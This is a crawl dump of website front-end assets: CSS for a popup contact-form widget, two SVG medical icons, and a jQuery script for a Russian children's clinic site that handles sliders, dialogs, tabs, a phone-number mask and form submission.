  color: #ff7e00;

}
.bxmedialib{
  height: auto !important;
}
iframe.mlsd-iframe{
  height: 410px !important;
}
div.bxml-dialog,
div.mlsd{
  overflow: initial !important;
}

--- FILE ---
content_type: text/css
request_url: https://yangloo.ru/yangloo/main.css
body_size: 1275
content:
@keyframes wiggle {
    0% { transform: rotate(0deg); }
   
   80% { transform: rotate(0deg); }
   85% { transform: rotate(2deg); }
   95% { transform: rotate(-2deg); }
  100% { transform: rotate(0deg); }
}
#yangloo-main-form .icon{
	font-size: 18px;
    font-weight: 500;
    position: fixed;
    bottom: 30px;
    top: auto;
    right: 30px;
    height: 50px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 10000;
    padding-left: 20px;
    padding-right: 20px;
    box-shadow: 0 .2rem .5rem rgba(0,0,0,.30);
    animation: wiggle 2s infinite;
    cursor: pointer;
    border: 1px solid #fff;
    width: auto !important;
}
#yangloo-main-form .icon:hover{
	animation: 0;
}
#yangloo-main-form.active .icon{
	display: none;
}
#yangloo-main-form .yblock{
	position: fixed;
	display: none;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1000000;
    background: rgba(0, 0, 0, .6);
}
#yangloo-main-form.active .yblock{
	display: flex;
    align-items: center;
    justify-content: center;
}
#yangloo-main-form .yblock .yinner{
	position: relative;
	display: flex;
    flex-wrap: wrap;
	width: 50%;
	background: #fff;
    box-sizing: border-box;
}
#yangloo-main-form .yblock .yinner .__inner-block{
    flex: 0 0 50%;
    max-width: 50%;
    box-sizing: border-box;
    padding: 30px;
}
#yangloo-main-form .yblock .yinner .__inner-block .__inner-title{
    position: relative;
    font-weight: 600;
    font-size: 25px;
    padding-bottom: 30px;
	margin-bottom: 30px;
}
#yangloo-main-form .yblock .yinner .__inner-block .__inner-title .__inner-line{
	content: "";
	position: absolute;
	bottom: -1px;
	left: 0;
	width: 30px;
	height: 2px;
	background: #fff;
}
#yangloo-main-form .yblock .yinner .__inner-block .__inner-desc{
    font-weight: 400;
    font-size: 14px;
}
#yangloo-main-form input,
#yangloo-main-form textarea{
    border: 0;
    border-bottom: 1px solid #d1d1d1;
    color: black;
    font-weight: 300;
    font-size: 15px;
    position: relative;
    display: block;
    width: 100%;
    resize: none;
    outline: none;
    margin-bottom: 15px;
    -webkit-appearance: none;
    padding: 0;
    overflow: hidden;
    font-style: normal;
}
#yangloo-main-form textarea{
	height: 50px;
}
#yangloo-main-form button{
	display: block;
    width: 100% !important;
    border: none;
    padding: 10px 0;
    font-size: 18px;
    font-weight: 500;
    outline: none;
    border-radius: 10px;
    margin-bottom: 15px;
    cursor: pointer;
    text-align: center;
    height: auto !important;
}
#yangloo-main-form .yangloo-exit{
	position: absolute;
    right: 0;
    top: 0;
    color: #fff;
    background: #646464;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 26px;
    text-decoration: none;
}
#yangloo-main-form .__info,
.yangloo-block-inner .__info{
	font-size: 14px;
    font-weight: 400;
    text-align: center;
}
#yangloo-main-form .__info.error{
	color: red;
    margin-bottom: 10px;
}
#yangloo-main-form .__info.success{
	color: green;
    margin-bottom: 10px;
}
@media (max-width:720px)  {
	#yangloo-main-form .yblock .yinner{
		width: 90%;
	}
	#yangloo-main-form .__inner-desc,
	#yangloo-main-form .__inner-line{
		display: none;
	}
	#yangloo-main-form .yblock .yinner .__inner-block .__inner-title{
		margin-bottom: 0;
		padding-bottom: 5px;
	}
	#yangloo-main-form .yblock .yinner .__inner-block{
		flex: 0 0 100%;
    	max-width: 100%;
    	padding: 15px;
	}
}
.yangloo-block-inner{
    padding: 40px 15px;
    background: #fff;
    border-top: 1px solid #000;
    margin-top: 10px;
}
.yangloo-block-inner h2{
    text-align: center;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 5px 0;
    padding: 0;
    line-height: normal;
}
.yangloo-block-inner h2:before,
.yangloo-block-inner h2:after{
    content: "";
    display: none !important;
}
.yangloo-block-inner .__desc{
    position: relative;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    margin: 0 0 20px 0;
    padding: 0;
    line-height: normal;
}
.yangloo-block-inner small{
    display: block;
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    margin: 0;
    padding: 0;
    line-height: normal;
}
.yangloo-block-inner input,
.yangloo-block-inner textarea{
    display: block;
    width: 100% !important;
    border: 1px solid #ced4da;
    padding: 0.375rem 0.75rem;
    font-size: 14px;
    font-weight: 500;
    outline: none;
    border-radius: 10px;
    margin-bottom: 15px;
    text-align: center;
    height: auto !important;
    background-clip: padding-box;
    line-height: 1.5;
    color: #838383;
}
.yangloo-block-inner .input_inner{
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    width: 40%;
    margin: auto;
    margin-bottom: 20px;
}
.yangloo-block-inner button{
    display: inline-block;
    padding: 10px;
    font-size: 14px;
    border-radius: 10px;
    cursor: pointer;
    border: none;
    font-weight: 600;
    background: #000;
    color: #fff;
    transition: 300ms;
}
.yangloo-block-inner button:hover{
    background: #2c2c2c;
}
.yangloo-block-inner .__info{
    display: block;
    width: 100%;
    margin-bottom: 10px;
}
@media (max-width:720px)  {
    .yangloo-block-inner .input_inner{
        width: 100%;
    }
    .yangloo-block-inner h2{
        font-size: 18px;
    }
}
@media (max-width:361px)  {
    #yangloo-main-form{
        display: none;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://maps.yastatic.net/s3/front-maps-static/maps-front-maps/static/v53/icons/rubrics/medicine-14.svg
body_size: 128
content:
<svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><path d="M5.544 2.218c-.044.086-.044.198-.044.422V5.5H2.64c-.224 0-.336 0-.422.044a.4.4 0 0 0-.174.174C2 5.804 2 5.916 2 6.14v1.72c0 .224 0 .336.044.422a.4.4 0 0 0 .174.174c.086.044.198.044.422.044H5.5v2.86c0 .224 0 .336.044.422a.4.4 0 0 0 .174.174c.086.044.198.044.422.044h1.72c.224 0 .336 0 .422-.044a.4.4 0 0 0 .174-.174c.044-.086.044-.198.044-.422V8.5h2.86c.224 0 .336 0 .422-.044a.4.4 0 0 0 .174-.174C12 8.196 12 8.084 12 7.86V6.14c0-.224 0-.336-.044-.422a.4.4 0 0 0-.174-.174c-.086-.044-.198-.044-.422-.044H8.5V2.64c0-.224 0-.336-.044-.422a.4.4 0 0 0-.174-.174C8.196 2 8.084 2 7.86 2H6.14c-.224 0-.336 0-.422.044a.4.4 0 0 0-.174.174z" fill="currentColor"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://medkomplexdetstvo.ru/bitrix/templates/clinic2_blue/js/scripts.js
body_size: 2765
content:
	var 	uhe 	= 1,
		lng 	= 'ru',
		has 	= 0,
		imgs 	= 1,
		bg 	= 1,
		hwidth 	= 0,
		bgs 	= ['1','2'],
		fonts 	= ['19','24','27'];
	$(document).ready(function(){uhpv(has)});

$(document).ready(function(){


	//placeholder
	$('input, textarea').placeholder();

	//phone masked
	$('input[type="tel"]').mask("+7 (999) 999-99-99",{placeholder:"+7 (___) ___-__-__"});


	//select
	$('select').selectmenu({
		open: function() {
			$('.ui-selectmenu-open .ui-menu').jScrollPane({
				hideFocus: true, verticalGutter: 0,
			})
		},
		close: function() {

		}
	});


	//main menu
	$('.main-menu-wrap .btn-action-toggle-menu').on('click', function() {
		$(this).parent().parent('li').toggleClass('open');
		return false;
	})
	
	//popup block
	$('.js-popup-wrap .js-btn-toggle').on('click touchstart', function() {
		if ($(this).hasClass('active')) {
			$(this).removeClass('active')
			$(this).parent('.main-menu-wrap').parents('body').removeClass('menu-active');
		} else {
			$('.js-popup-wrap:not(.no-close) .js-btn-toggle').removeClass('active');
			$(this).addClass('active');
			$(this).parent('.main-menu-wrap').parents('body').addClass('menu-active');
		}
		return false;
	})
	$('.js-popup-wrap .js-btn-close').on('click', function() {
		$(this).parents('.js-popup-wrap').children('.js-btn-toggle').removeClass('active');
		$('body').removeClass('menu-active');
		return false;
	})
	$(document).click(function(event) {
	    if ($(event.target).closest(".js-popup-block").length) return;
	    $('.js-popup-wrap:not(.no-close) .js-btn-toggle').removeClass('active');
	    $('body').removeClass('menu-active');
	    event.stopPropagation();
	});


	
	//tabs
	$('.js-tabs-nav').each(function() {
		$('.js-tab-block[data-tab="'+$(this).find('.active').attr('data-tab')+'"]').addClass('active');
	})
	$('.js-tabs-nav a').on('click', function() {
		if ($(this).hasClass('active')) {} else {
			$('.js-tab-block').removeClass('active');
			$(this).parents('.js-tabs-nav').find('.active').removeClass('active');
			$(this).addClass('active');
			$('.js-tabs-nav').each(function() {
				$('.js-tab-block[data-tab="'+$(this).find('.active').attr('data-tab')+'"]').addClass('active');
			})
		}
		return false;
	})


	
	//table toggle
	$('table .js-td-button').on('click', function() {
		$(this).toggleClass('active');
		return false;
	})


	//main slider
	if ($('.main-slider-box .sl-item').size()>1) {
		$('.main-slider-box .slider').owlCarousel({
			items: 1,
			loop: true,
			nav: false,
			dots: true,
			smartSpeed: 1000,
			fluidSpeed: 1000,
			autoplaySpeed: 1000,
			navSpeed: 1000,
			dotsSpeed: 1000,
			dragEndSpeed: 1000,
			responsiveRefreshRate: 100,
			autoHeight: false,
			autoplay: true,
			autoplayTimeout: 5000,
		})
	}


	//reviews slider
	$('.main-reviews-box .slider').owlCarousel({
		loop: true,
		nav: false,
		dots: true,
		smartSpeed: 1000,
		fluidSpeed: 1000,
		autoplaySpeed: 1000,
		navSpeed: 1000,
		dotsSpeed: 1000,
		dragEndSpeed: 1000,
		responsiveRefreshRate: 100,
		autoHeight: true,
		autoplay: false,
		autoplayTimeout: 5000,
		responsive: {
			0: {items: 1},
			1000: {items: 2}
		},
		onResized: function() {
			var owlHeight=0;
			$('.main-reviews-box').find('.owl-item.active').each(function() {
				if ($(this).height()>owlHeight) {
					owlHeight=$(this).height();
				}
			});
			$('.main-reviews-box').find('.owl-height').css('height', owlHeight);
		},
		onInitialized: function() {
			var owlHeight=0;
			$('.main-reviews-box').find('.owl-item.active').each(function() {
				if ($(this).height()>owlHeight) {
					owlHeight=$(this).height();
				}
			});
			$('.main-reviews-box').find('.owl-height').css('height', owlHeight);
		},
		onTranslated: function() {
			var owlHeight=0;
			$('.main-reviews-box').find('.owl-item.active').each(function() {
				if ($(this).height()>owlHeight) {
					owlHeight=$(this).height();
				}
			});
			$('.main-reviews-box').find('.owl-height').css('height', owlHeight);
		}
	})


	//partners slider
	if ($('.main-partners-box .sl-item').size()>1) {
		$('.main-partners-box .slider').owlCarousel({
			items: 1,
			loop: true,
			nav: false,
			dots: false,
			smartSpeed: 1000,
			fluidSpeed: 1000,
			autoplaySpeed: 1000,
			navSpeed: 1000,
			dotsSpeed: 1000,
			dragEndSpeed: 1000,
			responsiveRefreshRate: 100,
			autoHeight: false,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive: {
				0: {items: 1},
				480: {items: 2},
				640: {items: 3},
				768: {items: 4},
				1000: {items: 5},
				1200: {items: 6},
				1400: {items: 5},
				1600: {items: 6}
			}
		})
	}


	//doctors slider
	if ($('.main-doctors-box .sl-item').size()>1) {
		$('.main-doctors-box .slider').owlCarousel({
			items: 1,
			loop: true,
			nav: true,
			dots: false,
			smartSpeed: 1000,
			fluidSpeed: 1000,
			autoplaySpeed: 1000,
			navSpeed: 1000,
			dotsSpeed: 1000,
			dragEndSpeed: 1000,
			responsiveRefreshRate: 100,
			autoHeight: false,
			autoplay: false,
			autoplayTimeout: 5000,
			responsive: {
				0: {items: 1},
				640: {items: 2},
				1000: {items: 4}
			}
		})
	}


	//srt slider
	if ($('.main-about-box .sl-item').size()>1) {
		$('.main-about-box .slider').owlCarousel({
			items: 1,
			loop: true,
			nav: true,
			dots: false,
			//animateOut: 'fadeOut',
			smartSpeed: 1000,
			fluidSpeed: 1000,
			autoplaySpeed: 1000,
			navSpeed: 1000,
			dotsSpeed: 1000,
			dragEndSpeed: 1000,
			responsiveRefreshRate: 100,
			autoHeight: false,
			autoplay: false,
			autoplayTimeout: 5000,
		})
	}



	//animation
	var sTop=$(window).scrollTop()+$(window).innerHeight();
	$('.item-animation').each(function() {
		if ($(this).offset().top < sTop) {
			$(this).addClass('item-active');
		}
	})
	$(window).scroll(function(){
		var sTop=$(window).scrollTop()+$(window).innerHeight();
		$('.item-animation').each(function() {
			if ($(this).offset().top < sTop) {$(this).addClass('item-active')}
		})
	});


	//popup order
	$('#popup-order').dialog({
		autoOpen: false,
		modal: true,
		resizable: false,
		draggable: false,
		width: 300,
		show: { effect: "fade", duration: 400 },
		hide: { effect: "fade", duration: 400 },
		dialogClass: '',
		title: ''
	})
	$('.js-btn-popup-order').on('click', function() {
		$('#popup-order').dialog('open');
		return false;
	})

	//form submit message
	/*$('#form').on('submit', function() {
		$(this).addClass('frm-succefull');
		return false;
	}) */

	$('.popup-form-order-box form').each(function(){
		var $form = $(this),
		$inpRequ  = $form.find('.reqired'),

		init = function(){
			$form.on('submit', submit);
			$inpRequ.on('focusin', focusIn);
		},

		submit = function(e){
			e.preventDefault();
			var error = false;
			$inpRequ.each(function(){
				if ($(this).val() == '') {
					$(this).addClass('inp-error');
					error = true;
				}
			});

			if (!error) {
				$.post($form.attr('action'), $form.serialize());
				$(this).addClass('frm-succefull');
			}
		},

		focusIn = function(){
			$(this).removeClass('inp-error');
		};

		init();
	});

	$('#form').each(function(){
		var $form = $(this),
		$inpRequ  = $form.find('.reqired'),

		init = function(){
			$form.on('submit', submit);
			$inpRequ.on('focusin', focusIn);
		},

		submit = function(e){
			e.preventDefault();
			var error = false;
			$inpRequ.each(function(){
				if ($(this).val() == '') {
					$(this).addClass('inp-error');
					error = true;
				}
			});

			if (!error) {
				$.post($form.attr('action'), $form.serialize());
				$(this).addClass('frm-succefull');
			}
		},

		focusIn = function(){
			$(this).removeClass('inp-error');
		};

		init();
	});

	
	//popup form
	$('.popup-order-box .item-order[data-form]:not(.order-disabled)').on('click', function() {
		dataForm = $(this).attr('data-form');
		dataDay = dataForm.substring(0, 2);
		$('#popup-calendar-form-order .frm-popup[data-form="'+dataForm+'"]').addClass('active');
		$('[id^="popup-calendar-order-"').dialog('close');
		$('#popup-calendar-form-order').dialog('open');
		return false;
	})
	//popup back
	$('#popup-calendar-form-order .btn-action-back').on('click', function() {
		$('#popup-calendar-order-'+dataDay).dialog('open');
		$('#popup-calendar-form-order').dialog('close');
		return false;
	})
	//popup calendar-form-order
	$('#popup-calendar-form-order').dialog({
		autoOpen: false,
		modal: true,
		resizable: false,
		draggable: false,
		width: 300,
		show: { effect: "fade", duration: 400 },
		hide: { effect: "fade", duration: 400 },
		dialogClass: '',
		title: '',
		close: function() {
			$('#popup-calendar-form-order .frm-popup').removeClass('active');
		}
	})
	$('.js-btn-popup-calendar-form-order').on('click', function() {
		$('#popup-calendar-form-order').dialog('open');
		return false;
	})


	// ������ ��� ������ ������
	if(window.innerWidth > 1400){
		// ���� ��� 6 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){
	
				if(Math.trunc((i+6)/6)%2 != 0) {
					if(i%2 != 0) {
						$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
					}
				} else {
					if(i%2 != 0) {
						var j = i + 1;
						$(this).find('.order-item-wrap:nth-child('+j+')').addClass('bg-dark');
					}
				}
			}
		});
	} else if(window.innerWidth > 1000) {
		// ���� ��� 7 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){

				if(i%2 != 0) {
					$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
				}

			}
		});
	} else if(window.innerWidth > 640){
		// ���� ��� 4 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){
	
				if(Math.trunc((i+4)/4)%2 != 0) {
					if(i%2 != 0) {
						$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
					}
				} else {
					if(i%2 != 0) {
						var j = i + 1;
						$(this).find('.order-item-wrap:nth-child('+j+')').addClass('bg-dark');
					}
				}
			}
		});
	} else {
		// ���� ��� 2 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){
	
				if(Math.trunc((i+2)/2)%2 != 0) {
					if(i%2 != 0) {
						$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
					}
				} else {
					if(i%2 != 0) {
						var j = i + 1;
						$(this).find('.order-item-wrap:nth-child('+j+')').addClass('bg-dark');
					}
				}
			}
		});
	}

});
$(window).resize(function() {
	//popup order calendar
	$('[id^="popup-calendar-order"] .items-wrap').height($(window).innerHeight() - 150 - $('[id^="#popup-calendar-order"] .frm-popup-title').outerHeight() - $('[id^="#popup-calendar-order"] .popup-order-text').outerHeight());
	$('[id^="popup-calendar-order"] .items-wrap').jScrollPane({hideFocus: true})
});


$(window).resize(function() {


	$('.order-item-wrap').removeClass('bg-dark');

	if(window.innerWidth > 1400){
		// ���� ��� 6 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){
	
				if(Math.trunc((i+6)/6)%2 != 0) {
					if(i%2 != 0) {
						$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
					}
				} else {
					if(i%2 != 0) {
						var j = i + 1;
						$(this).find('.order-item-wrap:nth-child('+j+')').addClass('bg-dark');
					}
				}
			}
		});
	} else if(window.innerWidth > 1000) {
		// ���� ��� 7 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){

				if(i%2 != 0) {
					$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
				}

			}
		});
	} else if(window.innerWidth > 640){
		// ���� ��� 4 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){
	
				if(Math.trunc((i+4)/4)%2 != 0) {
					if(i%2 != 0) {
						$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
					}
				} else {
					if(i%2 != 0) {
						var j = i + 1;
						$(this).find('.order-item-wrap:nth-child('+j+')').addClass('bg-dark');
					}
				}
			}
		});
	} else {
		// ���� ��� 2 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){
	
				if(Math.trunc((i+2)/2)%2 != 0) {
					if(i%2 != 0) {
						$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
					}
				} else {
					if(i%2 != 0) {
						var j = i + 1;
						$(this).find('.order-item-wrap:nth-child('+j+')').addClass('bg-dark');
					}
				}
			}
		});
	}


	//alert(window.innerWidth);
	

	
	//$('.order-item-wrap').addClass('bg-dark');

});


$(window).load(function() {
      $('[data-fancybox]').fancybox({
      	onComplete: function() {
			$('.fancybox-button--left').each(function() {
				$(this).attr('title', 'left');
			})
			$('.fancybox-button--play').each(function() {
				$(this).attr('title', 'play (P)');
			})
			$('.fancybox-button--right').each(function() {
				$(this).attr('title', 'right');
			})
			$('.fancybox-button--fullscreen').each(function() {
				$(this).attr('title', 'fullscreen (F)');
			})
			$('.fancybox-button--thumbs').each(function() {
				$(this).attr('title', 'thumbs (G)');
			})
			$('.fancybox-button--close').each(function() {
				$(this).attr('title', 'close (Esc)');
			})
      	}
      })
});

--- FILE ---
content_type: image/svg+xml
request_url: https://maps.yastatic.net/s3/front-maps-static/maps-front-maps/static/v53/icons/rubrics/medicine-24.svg
body_size: 124
content:
<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M9.587 4.437c-.087.17-.087.395-.087.843V9.5H5.28c-.448 0-.672 0-.843.087a.8.8 0 0 0-.35.35C4 10.107 4 10.332 4 10.78v2.44c0 .448 0 .672.087.843a.8.8 0 0 0 .35.35c.17.087.395.087.843.087H9.5v4.22c0 .448 0 .672.087.843a.8.8 0 0 0 .35.35c.17.087.395.087.843.087h2.44c.448 0 .672 0 .843-.087a.8.8 0 0 0 .35-.35c.087-.17.087-.395.087-.843V14.5h4.22c.448 0 .672 0 .843-.087a.8.8 0 0 0 .35-.35c.087-.17.087-.395.087-.843v-2.44c0-.448 0-.672-.087-.843a.8.8 0 0 0-.35-.35c-.17-.087-.395-.087-.843-.087H14.5V5.28c0-.448 0-.672-.087-.843a.8.8 0 0 0-.35-.35C13.893 4 13.668 4 13.22 4h-2.44c-.448 0-.672 0-.843.087a.8.8 0 0 0-.35.35z" fill="currentColor"/></svg>